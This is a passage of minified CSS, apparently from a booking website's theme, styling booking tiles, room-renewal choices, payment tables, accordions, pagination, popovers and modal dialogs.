.tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp 